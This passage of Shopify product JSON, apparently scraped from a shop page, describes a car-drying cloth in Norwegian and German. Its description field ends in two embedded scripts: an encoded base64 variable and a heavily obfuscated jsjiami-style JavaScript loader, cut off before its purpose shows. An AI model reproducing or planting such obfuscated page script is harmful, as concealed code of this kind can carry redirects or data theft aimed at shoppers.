S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Grå","S(30*40cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":42200,"weight":0,"compare_at_price":6592,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958647613,"title":"Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","option1":"Grå","option2":"M(30*60cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118HUI-2*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","public_title":"Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","options":["Grå","M(30*60cm)","KJØP 1 (3 STK)"],"price":27500,"weight":0,"compare_at_price":3496,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958680381,"title":"Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Grå","option2":"M(30*60cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118HUI-2*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Grå","M(30*60cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":55000,"weight":0,"compare_at_price":6992,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958713149,"title":"Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","option1":"Rød","option2":"S(30*40cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118RED-1*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","public_title":"Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","options":["Rød","S(30*40cm)","KJØP 1 (3 STK)"],"price":21100,"weight":0,"compare_at_price":3296,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958745917,"title":"Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Rød","option2":"S(30*40cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118RED-1*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Rød","S(30*40cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":42200,"weight":0,"compare_at_price":6592,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958778685,"title":"Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","option1":"Rød","option2":"M(30*60cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118RED-2*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","public_title":"Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","options":["Rød","M(30*60cm)","KJØP 1 (3 STK)"],"price":27500,"weight":0,"compare_at_price":3496,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958811453,"title":"Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Rød","option2":"M(30*60cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118RED-2*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Rød","M(30*60cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":55000,"weight":0,"compare_at_price":6992,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352","options":["Color","Size","KJØP MER GI MER"],"media":[{"alt":null,"id":34518923608381,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352","width":800},{"alt":null,"id":34518923641149,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/freijord.com\/cdn\/shop\/products\/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352","width":750},{"alt":null,"id":34518923673917,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/freijord.com\/cdn\/shop\/products\/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352","width":750},{"alt":null,"id":34518923706685,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/freijord.com\/cdn\/shop\/products\/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352","width":750},{"alt":null,"id":34518923739453,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/freijord.com\/cdn\/shop\/products\/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352","width":750},{"alt":null,"id":34518923772221,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003eDet raskeste og mest effektive håndkleet for rengjøring og tørking av billakk, glassruter, skinnseter, vannflekker, støv, etc.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003e\u003cspan style=\"color: rgba(0, 0, 0, 0); font-family: Mulish-Regular;\"\u003e\u003cspan style=\"font-style: revert; font-weight: revert; text-align: revert; text-decoration-thickness: revert; text-decoration-style: revert; text-decoration-color: revert; margin: revert; padding: revert; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"color: revert; font-size: revert; font-style: revert; font-weight: revert; text-align: revert; text-decoration: revert; box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif\" width=\"424\" height=\"424\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003eIngen ønsker å bruke mye tid på å rydde opp etter at billakk eller vindusruter har tørket.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003eVår biltørre klut gjør bilen din like ren som ny etter tørking og etterlater ingen rester.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif\" width=\"422\" height=\"422\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eVorteile:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e√ Superabsorberende - Den kan absorbere mer enn 5 ganger sin egen vannmasse.\u003cbr\u003e\u003cbr\u003e√ Dobbeltsidig design - Dobbeltsidig fleece og korallfleece.\u003cbr\u003e\u003cbr\u003e√ Rett størrelse (30x40cm, 30x60cm).\u003cbr\u003e\u003cbr\u003e√ Myk superfin fiber\u003cbr\u003e\u003cbr\u003e√ Tørk bilen uten riper\u003cbr\u003e\u003cbr\u003e√ Slitesterk, lett vaskbar og gjenbrukbar\u003cbr\u003e\u003cbr\u003e√ Flerbruk\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg\" alt=\"undefined\" width=\"440\" height=\"440\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eHOVEDTREKKENE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003e\u003cem\u003eSuper absorberende\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eNår du bruker vårt semskede håndkle til bilpleie, absorberer det raskt og holder på store mengder vann, og etterlater bilens overflate renere enn et speil. Med sine svamplignende egenskaper kan den absorbere mer enn 5 ganger sin egen masse vann.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eKorallfleece på den ene siden og dobbeltsidig fleece på den andre siden\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eLaget av dobbeltsidig fleece og korallrød fleece, kan du bruke korallrød fleece for å tørke av vannflekker og dobbeltsidig fleece for å tørke av støv for å gjøre bilen din så ren som ny.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg\" alt=\"undefined\" width=\"441\" height=\"441\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cem\u003e\u003cstrong\u003eSupermyk\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eKantene på det tørre håndkleet er også trimmet med en myk stretchklut for å sikre at håndkleet ikke skader billakken. Den superfine fiberen øker kontaktflaten med vannet betydelig og absorberer raskt fuktigheten mens den glir forsiktig over billakken, glass- eller plastoverflaten.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eRett størrelse\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eTo størrelser er tilgjengelige, 30x40cm og 30x60cm, begge er riktig størrelse for hendene dine. Den spiralvridde, vevde strukturen etterlater knapt noe lo på billakken, bilvinduet eller hendene dine.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eMultifunksjonell og gjenbrukbar\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eBilserviettene kan også brukes i bilinteriøret til å tørke søl og støv, rense vinduer, billakk, skinnseter osv. De kan brukes på kjøkken, bad og andre områder. Det beste med bilhåndklær er at de er ekstremt slitesterke og kan brukes i årevis. De kan vaskes og er gjenbrukbare.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg\" alt=\"undefined\" width=\"446\" height=\"446\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eSPESIFIKASJONER\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eMateriale:\u003c\/strong\u003e Korallfleece, dobbeltsidig fleece\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eFarge:\u003c\/strong\u003e Grå, Rød\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eProduktstørrelse:\u003c\/strong\u003e S 30x40cm, M 30x60cm\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePakken inneholder:\u003c\/strong\u003e 1x Superabsorberende håndkle for tørking av biler.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg\" alt=\"undefined\" width=\"444\" height=\"444\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/983692a5cc10fa9a833787f7a4728d9e8099de6893177a4c452cf836b868f50c.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003eNOTE\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003ePå grunn av manuelle målinger, vennligst tillat små variasjoner i målingen.\u003cbr\u003e\u003cbr\u003ePå grunn av forskjellige skjerm- og lyseffekter, kan den faktiske fargen på varen avvike litt fra fargen vist på bildet.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return 